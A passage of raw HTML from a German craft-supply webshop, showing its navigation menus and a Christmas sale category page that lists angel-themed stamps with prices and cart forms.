title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/aufbewahrungsboxen-zubehor" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/basteln/bastelwerkzeug/kleber" title="Kleber"><span>Kleber</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten" class="level-top" title="Schmuck Gestalten"><span>Schmuck Gestalten</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/perlen" title="Perlen"><span>Perlen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/holzperlen" title="Holzperlen"><span>Holzperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasperlen" title="Glasperlen"><span>Glasperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/metallperlen" title="Metallperlen"><span>Metallperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/perlenmischungen" title="Perlenmischungen"><span>Perlenmischungen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/polarisperlen" title="Polarisperlen"><span>Polarisperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/rocailles" title="Rocailles"><span>Rocailles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasschliffperlen" title="Glasschliffperlen"><span>Glasschliffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glaswachsperlen" title="Glaswachsperlen"><span>Glaswachsperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/swarovski-perlen" title="Swarovski Perlen"><span>Swarovski Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/kunststoffperlen" title="Kunststoffperlen"><span>Kunststoffperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/buchstaben-zahlenperlen" title="Buchstaben- und Zahlenperlen"><span>Buchstaben- und Zahlenperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/strassperlen" title="Strassperlen"><span>Strassperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/naturperlen" title="Naturperlen"><span>Naturperlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/fimo-perlen" title="Fimo Perlen"><span>Fimo Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/perlen/glasstifte" title="Glasstifte"><span>Glasstifte</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers" title="Ketten und Armbänder"><span>Ketten und Armbänder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/ketten-colliers" title="Ketten und Colliers"><span>Ketten und Colliers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/armreifen" title="Armbänder"><span>Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/ketten-colliers/halsketten" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor" title="Schmuckzubehör"><span>Schmuckzubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/zwischenteile-anhanger" title="Anhänger und Zwischenteile"><span>Anhänger und Zwischenteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/schmuck-verschlusse" title="Verschlüsse"><span>Verschlüsse</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/swarovski-steine" title="Swarovski Steine"><span>Swarovski Steine</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ring-zubehor" title="Ringzubehör"><span>Ringzubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/haarschmuck-broschen" title="Haarschmuck und Broschen"><span>Haarschmuck und Broschen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/acrylteile" title="Acrylteile"><span>Acrylteile</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/spaltringe" title="Ringe und Spaltringe"><span>Ringe und Spaltringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/ohrschmuck" title="Ohrschmuck"><span>Ohrschmuck</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/collierschlaufen-quetschperlen-kalotten" title="Collierschlaufen, Quetschperlen - und kalotten"><span>Collierschlaufen, Quetschperlen - und kalotten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/kettelstifte-nietschtifte" title="Kettel- und Nietstifte"><span>Kettel- und Nietstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-zubehor/perlkappen-endkappen" title="Perl- und Endkappen"><span>Perl- und Endkappen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/schmuck-gestalten/schmuck-accessoires" title="Fertigschmuck und Accessoires"><span>Fertigschmuck und Accessoires</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration" class="level-top" title="Events"><span>Events</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/baby-und-taufe" title="Baby und Taufe"><span>Baby und Taufe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/hochzeit-und-verlobung" title="Hochzeit und Verlobung"><span>Hochzeit und Verlobung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/party-und-geburtstag" title="Party und Geburtstag"><span>Party und Geburtstag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/ostern" title="Frühling und Ostern"><span>Frühling und Ostern</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/saison-events-dekoration/herbst-und-halloween" title="Herbst und Halloween"><span>Herbst und Halloween</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/adventskalender" title="Adventskalender"><span>Adventskalender</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtsdeko" title="Weihnachtsdeko"><span>Weihnachtsdeko</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtliche-perlen" title="Weihnachtliche Perlen"><span>Weihnachtliche Perlen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/bastelartikel-fur-weihnachten" title="Bastelartikel für Weihnachten"><span>Bastelartikel für Weihnachten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/engel" title="Engel"><span>Engel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/weihnachten/weihnachtskugeln" title="Weihnachtskugeln"><span>Weihnachtskugeln</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/saison-events-dekoration/karneval" title="Karneval"><span>Karneval</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/armreife-und-armbander" title="Armreife und Armbänder"><span>Armreife und Armbänder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/accessoires" title="Accessoires"><span>Accessoires</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ohrringe" title="Ohrringe"><span>Ohrringe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ketten" title="Ketten"><span>Ketten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/kronen-und-diademe" title="Kronen und Diademe"><span>Kronen und Diademe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/saison-events-dekoration/karneval/ringe" title="Ringe"><span>Ringe</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/diamond-painting" class="level-top" title="DIAMOND PAINTING"><span>DIAMOND PAINTING</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="menu-left-block col-md-1"><style>#html-body [data-pb-style=CU9BCL6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CU9BCL6"></div></div></div><ul class="subchildmenu col-md-10 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/katzen" title="KATZEN"><span>KATZEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hunde" title="HUNDE"><span>HUNDE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/tiere" title="TIERE"><span>TIERE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/landschaft" title="LANDSCHAFT"><span>LANDSCHAFT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/abstrakt" title="Abstrakt"><span>Abstrakt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/fabelwesen" title="Fabelwesen"><span>Fabelwesen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/love" title="Liebe"><span>Liebe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/blumen" title="Blumen"><span>Blumen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/maritim" title="Maritim"><span>Maritim</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sticker" title="Sticker"><span>Sticker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/sonstiges" title="Sonstiges"><span>Sonstiges</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/diamond-painting-mit-olfarben" title="Diamond Painting mit Ölfarben"><span>Diamond Painting mit Ölfarben</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/pferde" title="Pferde"><span>Pferde</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/raubkatzen" title="Raubkatzen"><span>Raubkatzen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/hobby" title="Hobby"><span>Hobby</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/diamond-painting/vogelmotive" title="Vogelmotive"><span>Vogelmotive</span></a></li></ul><div class="menu-right-block col-md-1"><style>#html-body [data-pb-style=NGX2W9I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NGX2W9I"></div></div></div></div><div class="menu-bottom-block"><style>#html-body [data-pb-style=PILFYVN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PILFYVN"></div></div></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/pixel" class="level-top" title="Pixel"><span>Pixel</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-bastelsets" title="Pixel Bastelsets"><span>Pixel Bastelsets</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-platten" title="Pixel Vierecke"><span>Pixel Vierecke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-zubehor" title="Pixel Zubehör"><span>Pixel Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/pixel/pixel-adventskalender" title="Pixel Adventskalender"><span>Pixel Adventskalender</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale" class="level-top" title="SALE"><span>SALE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/diamond-painting-sale" title="Diamond Painting SALE"><span>Diamond Painting SALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/shiny-tattoos" title="Shiny Tattoos"><span>Shiny Tattoos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/lichttuten-luminaria" title="Lichttüten"><span>Lichttüten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.tinker24.com/sale/facher" title="Fächer"><span>Fächer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.tinker24.com/sale/weihnachten" title="Weihnachten"><span>Weihnachten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.tinker24.com/sale/weihnachten/engel" title="Engel"><span>Engel</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.tinker24.com/blog"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/diy-ideen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>DIY-Anleitungen und Projekte</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/produktvorstellungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Produktvorstellungen und -bewertungen</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/technische-tipps-und-tricks" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Technische Tipps und Tricks</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/makers-spotlight" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Makers Spotlight</span></a></li>                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.tinker24.com/blog/category/veranstaltungen" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Veranstaltungen und Workshops</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.tinker24.com/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category127">
                            <a href="https://www.tinker24.com/sale"
                   title="">
                    SALE                </a>
                        </li>
                    <li class="item category157">
                            <strong>Weihnachten</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Weihnachten</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view"><div class="category-image"><img src="https://www.tinker24.com/media/catalog/category/Category-Banner/Sale/Banner_Weihnachten.png" alt="Weihnachten" title="Weihnachten" class="image" /></div></div><div class="columns"><div class="column main">        <div id="sub-category-listing" class="subcategoryListing category-col-4 category-grid-view">
            <ul class="cat-listing clearfix">
                                        <li class="cat-item">
                            <div class="item clearfix">
                                <div class="mbsubcatImg">
                                    <a href="https://www.tinker24.com/sale/weihnachten/engel" title="Engel">
                                        <img src="https://www.tinker24.com/media/catalog/category/Engel_2.jpg" width="275" height="200">
                                    </a>
                                </div>
                                <div class="catDescription">
                                    <div class="mbsubcatName">
                                        <a href="https://www.tinker24.com/sale/weihnachten/engel" title="Engel">
                                            Engel                                        </a>
                                    </div>
                                                                    </div>
                            </div>
                        </li>
                                    </ul>
        </div>
    <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





<!--Google Tag Manager: dataLayer - Added by Mageplaza-->


<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.tinker24.com\/sale\/weihnachten","formKey":"m1axPjn6rXlIj8a7","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neuheit            </option>
                    <option value="pim_farbe_dd"
                                >
                Farbe            </option>
                    <option value="pim_material_dd"
                                >
                Material            </option>
                    <option value="pim_schwierigkeit_dd"
                                >
                Schwierigkeitsgrad            </option>
                    <option value="pim_vpe_dd"
                                >
                VP            </option>
                    <option value="pim_masse_dd"
                                >
                Größe            </option>
                    <option value="pim_zeichen_dd"
                                >
                Zeichen            </option>
                    <option value="pim_motiv_dd"
                                >
                Motiv            </option>
            </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">263</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.tinker24.com/sale/weihnachten?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.tinker24.com/sale/weihnachten?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ansicht als</strong>
                                                <strong title="Raster"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Raster</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
            </div>
    
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/stempel-engel-l-w9l-3-5x4-4-cm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/0/00416004-00001_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/stempel-engel-l-w9l-3-5x4-4-cm-1-st">
                                Stempel Engel 3,5x4,4 cm Happyhills Stempel                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2176" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2176" data-price-box="product-id-2176">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2176"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2176/" method="post">
                                            <input type="hidden" name="product" value="2176">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzIxNzYv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/figurenkegelstempel-engel-w9-2-3-cm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/0/00421409-00001_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/figurenkegelstempel-engel-w9-2-3-cm-1-st">
                                Figurenkegelstempel Engel 2,3 cm Happyhills Weihnachten  Stempel                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2343" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
